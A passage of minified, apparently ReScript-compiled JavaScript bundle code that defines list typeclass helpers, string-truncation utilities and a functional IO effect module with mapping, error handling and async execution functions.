z={fromList:o.toArray,toList:o.fromArray},P=i.concat,X=h.concatNamed,K=$.BsFunctorExtensions,J=$.flipMap,V=$.$$void,H=$.voidRight,Q=$.voidLeft,Y=$.flap,Z=x.BsApplyExtensions,tt=x.applyFirst,nt=x.applySecond,et=x.map2,rt=x.map3,ot=x.map4,it=x.map5,at=x.tuple2,ut=x.tuple3,st=x.tuple4,ct=x.tuple5,lt=x.mapTuple2,ft=x.mapTuple3,pt=x.mapTuple4,_t=x.mapTuple5,dt=w.BsApplicativeExtensions,vt=w.liftA1,mt=G.BsMonadExtensions,ht=G.flatMap,gt=G.flatten,yt=G.composeKleisli,$t=G.flipComposeKleisli,Et=G.liftM1,At=G.when_,xt=G.unless,bt=q.orElse,Tt=D.BsFoldableExtensions,wt=D.any,Ot=D.all,Mt=D.containsBy,Gt=D.contains,Ft=D.indexOfBy,It=D.indexOf,qt=D.minBy,St=D.min,kt=D.maxBy,Bt=D.max,Rt=D.countBy,Wt=D.length,Nt=D.size,jt=D.count,Dt=D.forEach,Lt=D.forEachWithIndex,Ut=D.find,Ct=D.findWithIndex,zt=D.toArray,Pt=D.FoldableSemigroupExtensions,Xt=D.FoldableMonoidExtensions,Kt=D.foldMap,Jt=D.foldWithMonoid,Vt=D.FoldableApplicativeExtensions,Ht=D.FoldableMonadExtensions,Qt=D.FoldableEqExtensions,Yt=D.FoldableOrdExtensions,Zt=o.toArray,tn=o.fromArray;n.concat=P,n.SemigroupAny=m,n.concatNamed=X,n.map=g,n.Functor=y,n.BsFunctorExtensions=K,n.flipMap=J,n.$$void=V,n.voidRight=H,n.voidLeft=Q,n.flap=Y,n.apply=E,n.Apply=A,n.BsApplyExtensions=Z,n.applyFirst=tt,n.applySecond=nt,n.map2=et,n.map3=rt,n.map4=ot,n.map5=it,n.tuple2=at,n.tuple3=ut,n.tuple4=st,n.tuple5=ct,n.mapTuple2=lt,n.mapTuple3=ft,n.mapTuple4=pt,n.mapTuple5=_t,n.pure=b,n.Applicative=T,n.BsApplicativeExtensions=dt,n.liftA1=vt,n.bind=O,n.Monad=M,n.BsMonadExtensions=mt,n.flatMap=ht,n.flatten=gt,n.composeKleisli=yt,n.flipComposeKleisli=$t,n.liftM1=Et,n.when_=At,n.unless=xt,n.alt=F,n.Alt=I,n.orElse=bt,n.imap=S,n.Invariant=k,n.extend=B,n.Extend=R,n.foldLeft=W,n.foldRight=N,n.Foldable=j,n.BsFoldableExtensions=Tt,n.any=wt,n.all=Ot,n.containsBy=Mt,n.contains=Gt,n.indexOfBy=Ft,n.indexOf=It,n.minBy=qt,n.min=St,n.maxBy=kt,n.max=Bt,n.countBy=Rt,n.length=Wt,n.size=Nt,n.count=jt,n.forEach=Dt,n.forEachWithIndex=Lt,n.find=Ut,n.findWithIndex=Ct,n.toArray=zt,n.FoldableSemigroupExtensions=Pt,n.FoldableMonoidExtensions=Xt,n.foldMap=Kt,n.foldWithMonoid=Jt,n.intercalate=L,n.FoldableApplicativeExtensions=Vt,n.FoldableMonadExtensions=Ht,n.FoldableEqExtensions=Qt,n.FoldableOrdExtensions=Yt,n.Traversable=void 0,n.eqBy=U,n.eq=function(t,n,e){return U(t.eq,n,e)},n.Eq=function(t){return{eq:function(n,e){return U(t.eq,n,e)}}},n.Ord=void 0,n.showBy=C,n.show=function(t,n){return C(t.show,n)},n.Show=function(t){return{show:function(n){return C(t.show,n)}}},n.fromList=Zt,n.toList=tn,n.IsoList=z},function(t,n,e){"use strict";e.d(n,"c",(function(){return r})),e.d(n,"b",(function(){return o})),e.d(n,"a",(function(){return i}));e(3);function r(t,n){return void 0===n&&(n=0),"string"!=typeof t||0===n||t.length<=n?t:t.substr(0,n)+"..."}function o(t,n){var e=t,r=e.length;if(r<=150)return e;n>r&&(n=r);var o=Math.max(n-60,0);o<5&&(o=0);var i=Math.min(o+140,r);return i>r-5&&(i=r),i===r&&(o=Math.max(i-140,0)),e=e.slice(o,i),o>0&&(e="'{snip} "+e),i<r&&(e+=" {snip}"),e}function i(t,n){if(!Array.isArray(t))return"";for(var e=[],r=0;r<t.length;r++){var o=t[r];try{e.push(String(o))}catch(t){e.push("[value cannot be serialized]")}}return e.join(n)}},function(t,n,e){"use strict";var r=e(1),o=e(60),i=e(107),a=e(115),u=e(40),s=e(30),c=e(18),l=e(27),f=e(15),p=e(8),_=e(9),d=e(14),v=e(6),m=e(96),h=e(51),g=e(97),y=e(98),$=e(11),E=e(52);function A(t){return{TAG:0,_0:t}}function x(t){return{TAG:1,_0:t}}function b(t,n){return{TAG:5,_0:t,_1:n}}function T(t,n){return{TAG:6,_0:t,_1:n}}function w(t,n){return{TAG:7,_0:n,_1:t}}function O(t,n){for(;;){var e=n,o=t;switch(0|e.TAG){case 0:return r._1(o,{TAG:0,_0:e._0});case 1:return r._1(o,{TAG:1,_0:e._0});case 2:return r._1(o,{TAG:0,_0:r._1(e._0,void 0)});case 3:n=r._1(e._0,void 0);continue;case 4:return r._1(e._0,o);case 5:var i=e._0;n=e._1,t=function(t,n){return function(e){return 0===e.TAG?r._1(t,{TAG:0,_0:r._1(n,e._0)}):r._1(t,e)}}(o,i);continue;case 6:return M(function(t){return function(n,e){return r._1(t,u.apply(n,e))}}(o),e._0,e._1);case 7:var a=e._0;n=e._1,t=function(t,n){return function(e){return 0===e.TAG?O((function(n){return 0===n.TAG?r._1(t,{TAG:0,_0:n._0}):r._1(t,n)}),r._1(n,e._0)):r._1(t,e)}}(o,a);continue}}}function M(t,n,e){var o={contents:void 0},i={contents:void 0};return O((function(n){var e=i.contents;return void 0!==e?r._2(t,n,e):void(o.contents=n)}),n),O((function(n){var e=o.contents;return void 0!==e?r._2(t,e,n):void(i.contents=n)}),e)}function G(t,n,e){return{TAG:7,_0:function(n){return{TAG:5,_0:function(e){var o=r._1(t,n);return function(t){return s.Infix.$great$great(o,e,t)}},_1:e}},_1:n}}function F(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(o,e,t)}})}))}};case 1:return n;case 2:var o=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0,i=r._1(o,void 0);return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,i,t)}})}))}};case 3:var i=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O((function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,o,t)}})}),r._1(i,void 0))}))}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return r._1(a,(function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,o,t)}})}))}))}};case 5:var u=n._1,c=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O(n,{TAG:5,_0:function(t){var n=r._1(c,t);return function(t){return s.Infix.$great$great(e,n,t)}},_1:u})}))}};case 6:var l=n._1,f=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O(n,{TAG:7,_0:function(t){return{TAG:5,_0:function(n){var o=r._1(t,n);return function(t){return s.Infix.$great$great(e,o,t)}},_1:l}},_1:f})}))}};case 7:var p=n._1,_=n._0;return{TAG:4,_0:function(n){return r._1(t,(function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return O(n,{TAG:7,_0:function(t){return{TAG:5,_0:function(t){return function(n){return s.Infix.$great$great(e,t,n)}},_1:r._1(_,t)}},_1:p})}))}}}}function I(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:2,_0:function(n){var o=r._1(t,void 0);return function(t){return s.Infix.$great$great(o,e,t)}}};case 1:return n;case 2:var o=n._0;return{TAG:2,_0:function(n){var e=r._1(o,void 0),i=r._1(t,void 0);return function(t){return s.Infix.$great$great(i,e,t)}}};case 3:var i=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(n){var e=r._1(t,void 0);return function(t){return s.Infix.$great$great(e,n,t)}},_1:r._1(i,void 0)}}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,e);var o=e._0,i=r._1(t,void 0);return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(i,o,t)}})}))}};case 5:var u=n._0;return{TAG:5,_0:function(n){var e=r._1(u,n),o=r._1(t,void 0);return function(t){return s.Infix.$great$great(o,e,t)}},_1:n._1};case 6:return{TAG:6,_0:{TAG:5,_0:function(n,e){var o=r._1(n,e),i=r._1(t,void 0);return function(t){return s.Infix.$great$great(i,o,t)}},_1:n._0},_1:n._1};case 7:var c=n._0;return{TAG:7,_0:function(n){return{TAG:5,_0:function(n){var e=r._1(t,void 0);return function(t){return s.Infix.$great$great(e,n,t)}},_1:r._1(c,n)}},_1:n._1}}}function q(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:0,_0:function(n){return s.Infix.$great$great(t,e,n)}};case 1:return n;case 2:var o=n._0;return{TAG:2,_0:function(n){var e=r._1(o,void 0);return function(n){return s.Infix.$great$great(t,e,n)}}};case 3:var i=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(i,void 0)}}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,e);var o=e._0;return r._1(n,{TAG:0,_0:function(n){return s.Infix.$great$great(t,o,n)}})}))}};case 5:var u=n._0;return{TAG:5,_0:function(n){var e=r._1(u,n);return function(n){return s.Infix.$great$great(t,e,n)}},_1:n._1};case 6:return{TAG:6,_0:{TAG:5,_0:function(n,e){var o=r._1(n,e);return function(n){return s.Infix.$great$great(t,o,n)}},_1:n._0},_1:n._1};case 7:var c=n._0;return{TAG:7,_0:function(n){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(c,n)}},_1:n._1}}}function S(t,n){switch(0|n.TAG){case 0:var e=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(t){return function(n){return s.Infix.$great$great(t,e,n)}},_1:r._1(t,void 0)}}};case 1:return n;case 2:var o=n._0;return{TAG:3,_0:function(n){return{TAG:5,_0:function(t){var n=r._1(o,void 0);return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(t,void 0)}}};case 3:var i=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(i,void 0)}},_1:r._1(t,void 0)}}};case 4:var a=n._0;return{TAG:4,_0:function(n){return O((function(t){if(0!==t.TAG)return r._1(n,t);var e=t._0;return r._1(a,(function(t){if(0!==t.TAG)return r._1(n,t);var o=t._0;return r._1(n,{TAG:0,_0:function(t){return s.Infix.$great$great(e,o,t)}})}))}),r._1(t,void 0))}};case 5:var u=n._1,c=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:5,_0:function(n){var e=r._1(c,n);return function(n){return s.Infix.$great$great(t,e,n)}},_1:u}},_1:r._1(t,void 0)}}};case 6:var l=n._1,f=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:function(e){var o=r._1(n,e);return function(n){return s.Infix.$great$great(t,o,n)}},_1:l}},_1:f}},_1:r._1(t,void 0)}}};case 7:var p=n._1,_=n._0;return{TAG:3,_0:function(n){return{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:r._1(_,n)}},_1:p}},_1:r._1(t,void 0)}}}}}function k(t,n,e){return{TAG:7,_0:function(n){return{TAG:7,_0:function(t){return{TAG:5,_0:function(n){return function(e){return s.Infix.$great$great(t,n,e)}},_1:e}},_1:r._1(t,n)}},_1:n}}function B(t,n){return{TAG:1,_0:t}}function R(t,n,e){return{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:function(e){var o=r._1(t,n);return function(t){return s.Infix.$great$great(o,e,t)}},_1:e}},_1:n}},_1:t}}function W(t,n){switch(0|n.TAG){case 0:return q(n._0,t);case 1:return B(n._0);case 2:return I(n._0,t);case 3:return S(n._0,t);case 4:return F(n._0,t);case 5:return G(n._0,n._1,t);case 6:return R(n._0,n._1,t);case 7:return k(n._0,n._1,t)}}function N(t,n){return W(n,t)}function j(t,n){switch(0|n.TAG){case 0:return{TAG:0,_0:n._0};case 1:return{TAG:1,_0:r._1(t,n._0)};case 2:return{TAG:2,_0:n._0};case 3:var e=n._0;return{TAG:3,_0:function(n){return j(t,r._1(e,void 0))}};case 4:var o=n._0;return{TAG:4,_0:function(n){return r._1(o,(function(e){return r._1(n,r._2(u.mapError,t,e))}))}};case 5:return{TAG:5,_0:n._0,_1:j(t,n._1)};case 6:return{TAG:6,_0:j(t,n._0),_1:j(t,n._1)};case 7:var i=n._0;return{TAG:7,_0:function(n){return j(t,r._1(i,n))},_1:j(t,n._1)}}}function D(t,n){switch(0|n.TAG){case 0:return{TAG:0,_0:n._0};case 1:return r._1(t,n._0);case 2:return{TAG:2,_0:n._0};case 3:var e=n._0;return{TAG:3,_0:function(n){return D(t,r._1(e,void 0))}};case 4:var o=n._0;return{TAG:4,_0:function(n){return r._1(o,(function(e){return 0===e.TAG?r._1(n,{TAG:0,_0:e._0}):O(n,r._1(t,e._0))}))}};case 5:return L(t,n._0,n._1);case 6:return U(t,n._0,n._1);case 7:return C(t,n._0,n._1)}}function L(t,n,e){switch(0|e.TAG){case 0:return D(t,{TAG:0,_0:r._1(n,e._0)});case 1:return r._1(t,e._0);case 2:var o=e._0;return D(t,{TAG:2,_0:function(t){return r._1(n,r._1(o,void 0))}});case 3:var i=e._0;return D(t,{TAG:3,_0:function(t){return{TAG:5,_0:n,_1:r._1(i,void 0)}}});case 4:var a=e._0;return{TAG:4,_0:function(e){return r._1(a,(function(o){return 0===o.TAG?r._1(e,{TAG:0,_0:r._1(n,o._0)}):O(e,r._1(t,o._0))}))}};case 5:var u=e._0;return D(t,{TAG:5,_0:function(t){return s.Infix.$great$great(u,n,t)},_1:e._1});case 6:return D(t,{TAG:6,_0:W({TAG:0,_0:n},e._0),_1:e._1});case 7:var c=e._0;return D(t,{TAG:7,_0:function(t){return s.Infix.$great$great(c,(function(t){return{TAG:5,_0:n,_1:t}}),t)},_1:e._1})}}function U(t,n,e){switch(0|e.TAG){case 0:var o=e._0;return D(t,{TAG:5,_0:function(t){return r._1(t,o)},_1:n});case 1:return r._1(t,e._0);case 2:var i=e._0;return D(t,{TAG:5,_0:function(t){return r._1(t,r._1(i,void 0))},_1:n});case 3:var a=e._0;return D(t,{TAG:3,_0:function(t){return{TAG:6,_0:n,_1:r._1(a,void 0)}}});case 4:var u=e._0;return{TAG:4,_0:function(e){return r._1(u,(function(o){return 0===o.TAG?O(e,D(t,{TAG:6,_0:n,_1:{TAG:0,_0:o._0}})):O(e,r._1(t,o._0))}))}};case 5:return D(t,{TAG:6,_0:W(n,{TAG:0,_0:e._0}),_1:e._1});case 6:return D(t,{TAG:6,_0:W(n,e._0),_1:e._1});case 7:var s=e._1,c=e._0;return D(t,{TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:5,_0:r.__1(t),_1:r._1(c,n)}},_1:s}},_1:n})}}function C(t,n,e){switch(0|e.TAG){case 0:return D(t,r._1(n,e._0));case 1:return r._1(t,e._0);case 2:var o=e._0;return D(t,{TAG:3,_0:function(t){return r._1(n,r._1(o,void 0))}});case 3:var i=e._0;return D(t,{TAG:3,_0:function(t){return{TAG:7,_0:n,_1:r._1(i,void 0)}}});case 4:var a=e._0;return{TAG:4,_0:function(e){return r._1(a,(function(o){return 0===o.TAG?O(e,D(t,r._1(n,o._0))):O(e,r._1(t,o._0))}))}};case 5:var u=e._0;return D(t,{TAG:7,_0:function(t){return s.Infix.$great$great(u,n,t)},_1:e._1});case 6:var c=e._0;return D(t,{TAG:7,_0:function(t){return{TAG:7,_0:function(e){return r._1(n,r._1(e,t))},_1:c}},_1:e._1});case 7:var l=e._0;return D(t,{TAG:7,_0:function(t){return{TAG:7,_0:n,_1:r._1(l,t)}},_1:e._1})}}function z(t,n){return D((function(n){return{TAG:0,_0:r._1(t,n)}}),n)}function P(t,n,e){return j(n,{TAG:5,_0:t,_1:e})}function X(t,n){return D((function(t){return n}),t)}function K(t,n){return{TAG:4,_0:function(e){return M((function(t,n){if(0!==t.TAG)return 0===n.TAG?r._1(e,{TAG:0,_0:{TAG:1,_0:n._0}}):r._1(e,t);var o=t._0;return 0===n.TAG?r._1(e,{TAG:0,_0:{TAG:2,_0:o,_1:n._0}}):r._1(e,{TAG:0,_0:{TAG:0,_0:o}})}),t,n)}}}function J(t,n,e){return{TAG:5,_0:t,_1:K(n,e)}}function V(t){switch(0|t.TAG){case 0:return{TAG:1,_0:t._0};case 1:return{TAG:0,_0:t._0};case 2:var n=t._0;return{TAG:3,_0:function(t){return{TAG:1,_0:r._1(n,void 0)}}};case 3:var e=t._0;return{TAG:3,_0:function(t){return V(r._1(e,void 0))}};case 4:var o=t._0;return{TAG:4,_0:function(t){return r._1(o,(function(n){return r._1(t,u.flip(n))}))}};case 5:return H(t._0,t._1);case 6:return Q(t._0,t._1);case 7:return Y(t._0,t._1)}}function H(t,n){switch(0|n.TAG){case 0:return{TAG:1,_0:r._1(t,n._0)};case 1:return{TAG:0,_0:n._0};case 2:var e=n._0;return{TAG:3,_0:function(n){return{TAG:1,_0:r._1(t,r._1(e,void 0))}}};case 3:var o=n._0;return{TAG:3,_0:function(n){return V({TAG:5,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return r._1(n,u.flip(u.map(t,e)))}))}};case 5:var a=n._0;return V({TAG:5,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:return V({TAG:6,_0:W({TAG:0,_0:t},n._0),_1:n._1});case 7:var c=n._0;return V({TAG:7,_0:function(n){return{TAG:5,_0:t,_1:r._1(c,n)}},_1:n._1})}}function Q(t,n){switch(0|n.TAG){case 0:var e=n._0;return V({TAG:5,_0:function(t){return r._1(t,e)},_1:t});case 1:return{TAG:0,_0:n._0};case 2:var o=n._0;return V({TAG:5,_0:function(t){return r._1(t,r._1(o,void 0))},_1:t});case 3:var i=n._0;return{TAG:3,_0:function(n){return V({TAG:6,_0:t,_1:r._1(i,void 0)})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,{TAG:0,_0:e._0});var o=e._0;return O((function(t){return 0===t.TAG?r._1(n,{TAG:1,_0:t._0}):r._1(n,{TAG:0,_0:t._0})}),{TAG:5,_0:function(t){return r._1(t,o)},_1:t})}))}};case 5:return V({TAG:6,_0:W(t,{TAG:0,_0:n._0}),_1:n._1});case 6:return V({TAG:6,_0:W(t,n._0),_1:n._1});case 7:var u=n._0;return V({TAG:7,_0:function(n){return{TAG:6,_0:t,_1:r._1(u,n)}},_1:n._1})}}function Y(t,n){switch(0|n.TAG){case 0:return V(r._1(t,n._0));case 1:return{TAG:0,_0:n._0};case 2:var e=n._0;return{TAG:3,_0:function(n){return V(r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return V({TAG:7,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return 0===e.TAG?O(n,V(r._1(t,e._0))):r._1(n,{TAG:0,_0:e._0})}))}};case 5:var a=n._0;return V({TAG:7,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:var u=n._0;return V({TAG:7,_0:function(n){return{TAG:7,_0:function(e){return r._1(t,r._1(e,n))},_1:u}},_1:n._1});case 7:var c=n._0;return V({TAG:7,_0:function(n){return{TAG:7,_0:t,_1:r._1(c,n)}},_1:n._1})}}function Z(t){switch(0|t.TAG){case 0:return{TAG:0,_0:{TAG:0,_0:t._0}};case 1:return{TAG:0,_0:{TAG:1,_0:t._0}};case 2:var n=t._0;return{TAG:2,_0:function(t){return{TAG:0,_0:r._1(n,void 0)}}};case 3:var e=t._0;return{TAG:3,_0:function(t){return Z(r._1(e,void 0))}};case 4:var o=t._0;return{TAG:4,_0:function(t){return r._1(o,(function(n){return r._1(t,{TAG:0,_0:n})}))}};case 5:return tt(t._0,t._1);case 6:return nt(t._0,t._1);case 7:return et(t._0,t._1)}}function tt(t,n){switch(0|n.TAG){case 0:return{TAG:0,_0:{TAG:0,_0:r._1(t,n._0)}};case 1:return{TAG:0,_0:{TAG:1,_0:n._0}};case 2:var e=n._0;return{TAG:2,_0:function(n){return{TAG:0,_0:r._1(t,r._1(e,void 0))}}};case 3:var o=n._0;return{TAG:3,_0:function(n){return Z({TAG:5,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return r._1(n,{TAG:0,_0:u.map(t,e)})}))}};case 5:var a=n._0;return Z({TAG:5,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:return Z({TAG:6,_0:W({TAG:0,_0:t},n._0),_1:n._1});case 7:var c=n._0;return Z({TAG:7,_0:function(n){return{TAG:5,_0:t,_1:r._1(c,n)}},_1:n._1})}}function nt(t,n){switch(0|n.TAG){case 0:var e=n._0;return Z({TAG:5,_0:function(t){return r._1(t,e)},_1:t});case 1:return{TAG:0,_0:{TAG:1,_0:n._0}};case 2:var o=n._0;return{TAG:3,_0:function(n){return Z({TAG:5,_0:function(t){return r._1(t,r._1(o,void 0))},_1:t})}};case 3:var i=n._0;return{TAG:3,_0:function(n){return Z({TAG:7,_0:function(t){return{TAG:5,_0:t,_1:r._1(i,void 0)}},_1:t})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){if(0!==e.TAG)return r._1(n,{TAG:0,_0:e});var o=e._0;return O(n,Z({TAG:5,_0:function(t){return r._1(t,o)},_1:t}))}))}};case 5:return Z({TAG:6,_0:W(t,{TAG:0,_0:n._0}),_1:n._1});case 6:return Z({TAG:6,_0:W(t,n._0),_1:n._1});case 7:var u=n._0;return Z({TAG:7,_0:function(n){return{TAG:7,_0:function(n){return{TAG:5,_0:function(t){return r._1(t,n)},_1:t}},_1:r._1(u,n)}},_1:n._1})}}function et(t,n){switch(0|n.TAG){case 0:return Z(r._1(t,n._0));case 1:return{TAG:0,_0:{TAG:1,_0:n._0}};case 2:var e=n._0;return{TAG:3,_0:function(n){return Z(r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return Z({TAG:7,_0:t,_1:r._1(o,void 0)})}};case 4:var i=n._0;return{TAG:4,_0:function(n){return r._1(i,(function(e){return 0===e.TAG?O(n,Z(r._1(t,e._0))):r._1(n,{TAG:0,_0:{TAG:1,_0:e._0}})}))}};case 5:var a=n._0;return Z({TAG:7,_0:function(n){return s.Infix.$great$great(a,t,n)},_1:n._1});case 6:var u=n._0;return Z({TAG:7,_0:function(n){return{TAG:7,_0:function(e){return r._1(t,r._1(e,n))},_1:u}},_1:n._1});case 7:var c=n._0;return Z({TAG:7,_0:function(n){return{TAG:7,_0:r.__1(t),_1:r._1(c,n)}},_1:n._1})}}function rt(t){switch(0|t.TAG){case 0:return u.fold(x,A,t._0);case 1:return i.absurd(t._0);case 2:var n=t._0;return{TAG:3,_0:function(t){return u.fold(x,A,r._1(n,void 0))}};case 3:var e=t._0;return{TAG:3,_0:function(t){return rt(r._1(e,void 0))}};case 4:var o=t._0;return{TAG:4,_0:function(t){return r._1(o,(function(n){return 0===n.TAG?r._1(t,n._0):i.absurd(n._0)}))}};case 5:return ot(t._0,t._1);case 6:return it(t._0,t._1);case 7:return at(t._0,t._1)}}function ot(t,n){switch(0|n.TAG){case 0:return u.fold(x,A,r._1(t,n._0));case 1:return i.absurd(n._0);case 2:var e=n._0;return{TAG:3,_0:function(n){return u.fold(x,A,r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return rt({TAG:5,_0:t,_1:r._1(o,void 0)})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){return 0===e.TAG?r._1(n,r._1(t,e._0)):i.absurd(e._0)}))}};case 5:var s=n._0;return rt({TAG:5,_0:function(n){return r._1(t,r._1(s,n))},_1:n._1});case 6:return rt({TAG:6,_0:W({TAG:0,_0:t},n._0),_1:n._1});case 7:var c=n._0;return rt({TAG:7,_0:function(n){return{TAG:5,_0:t,_1:r._1(c,n)}},_1:n._1})}}function it(t,n){return rt({TAG:7,_0:function(t){return{TAG:7,_0:function(n){return{TAG:0,_0:r._1(t,n)}},_1:n}},_1:t})}function at(t,n){switch(0|n.TAG){case 0:return rt(r._1(t,n._0));case 1:return i.absurd(n._0);case 2:var e=n._0;return{TAG:3,_0:function(n){return rt(r._1(t,r._1(e,void 0)))}};case 3:var o=n._0;return{TAG:3,_0:function(n){return rt({TAG:7,_0:t,_1:r._1(o,void 0)})}};case 4:var a=n._0;return{TAG:4,_0:function(n){return r._1(a,(function(e){return 0===e.TAG?O(n,rt(r._1(t,e._0))):i.absurd(e._0)}))}};case 5:var u=n._0;return rt({TAG:7,_0:function(n){return s.Infix.$great$great(u,t,n)},_1:n._1});case 6:var c=n._1;return rt({TAG:7,_0:function(n){return{TAG:7,_0:function(e){return{TAG:7,_0:A,_1:r._1(t,r._1(n,e))}},_1:c}},_1:n._0});case 7:var l=n._0;return rt({TAG:7,_0:function(n){return{TAG:7,_0:r.__1(t),_1:r._1(l,n)}},_1:n._1})}}function ut(t){return{TAG:4,_0:function(n){setTimeout((function(t){return r._1(n,{TAG:0,_0:void 0})}),t)}}}function st(t,n){return{TAG:7,_0:function(n){return{TAG:5,_0:function(t){return n},_1:ut(t)}},_1:n}}var ct={bimap:P},lt=m.BifunctorExtensions(ct),ft=lt.mapError;var pt={TAG:0,_0:void 0},_t={TAG:0,_0:void 0},dt=b,vt=T,mt=w,ht=W,gt=N,yt=st,$t=lt.mapLeft,Et=lt.mapRight;n.pure=A,n.pureWithVoid=function(t){return{TAG:0,_0:t}},n.unit=pt,n.unitWithVoid=_t,n.$$throw=x,n.throwWithVoid=function(t){return{TAG:1,_0:t}},n.suspend=function(t){return{TAG:2,_0:t}},n.suspendWithVoid=function(t){return{TAG:2,_0:t}},n.suspendThrow=function(t){return{TAG:3,_0:function(n){return{TAG:1,_0:r._1(t,void 0)}}}},n.suspendIO=function(t){return{TAG:3,_0:t}},n.async=function(t){return{TAG:4,_0:t}},n.fromOption=function(t,n){return l.foldLazy((function(n){return{TAG:1,_0:r._1(t,void 0)}}),A,n)},n.fromResult=function(t){return u.fold(x,A,t)},n.map=b,n.$less$$great=dt,n.$less$hash$great=function(t,n){return{TAG:5,_0:n,_1:t}},n.tap=function(t){return function(n){return{TAG:5,_0:function(n){return r._1(t,n),n},_1:n}}},n.apply=T,n.$less$star$great=vt,n.flatMap=function(t,n){return{TAG:7,_0:t,_1:n}},n.bind=w,n.$great$great$eq=mt,n.cond=function(t,n,e,o){return{TAG:7,_0:function(o){return r._1(t,o)?{TAG:0,_0:n}:{TAG:1,_0:e}},_1:o}},n.condError=function(t,n,e){return{TAG:7,_0:function(e){return r._1(t,e)?{TAG:0,_0:e}:{TAG:1,_0:n}},_1:e}},n.unsafeRunAsync=O,n.unsafeRunAsyncPar2=M,n.unsafeRunAsyncPar3=function(t,n,e,o){var i={contents:void 0},a={contents:void 0},u={contents:void 0};return O((function(n){var e=a.contents,o=u.contents;return void 0!==e&&void 0!==o?r._3(t,n,e,o):void(i.contents=n)}),n),O((function(n){var e=i.contents,o=u.contents;return void 0!==e&&void 0!==o?r._3(t,e,n,o):void(a.contents=n)}),e),O((function(n){var e=i.contents,o=a.contents;return void 0!==e&&void 0!==o?r._3(t,e,o,n):void(u.contents=n)}),o)},n.compose=W,n.composePure=q,n.composeThrow=B,n.composeSuspend=I,n.composeSuspendIO=S,n.composeAsync=F,n.composeMap=G,n.composeApply=R,n.composeFlatMap=k,n.$less$less$less=ht,n.andThen=N,n.$great$great$great=gt,n.tapError=function(t,n){return j((function(n){return r._1(t,n),n}),n)},n.catchError=D,n.catchErrorMap=L,n.catchErrorApply=U,n.catchErrorFlatMap=C,n.handleError=z,n.mapHandleError=function(t,n,e){return z(n,{TAG:5,_0:t,_1:e})},n.bitap=function(t,n,e){return P((function(n){return r._1(t,n),n}),(function(t){return r._1(n,t),t}),e)},n.alt=X,n.align=K,n.alignWith=J,n.orElse=function(t,n){return D((function(n){return t}),n)},n.tries=function(t){return{TAG:3,_0:function(n){try{return{TAG:0,_0:r._1(t,void 0)}}catch(t){return{TAG:1,_0:c.internalToOCamlException(t)}}}}},n.triesJS=function(t){return{TAG:3,_0:function(n){try{return{TAG:0,_0:r._1(t,void 0)}}catch(t){var e=c.internalToOCamlException(t);return 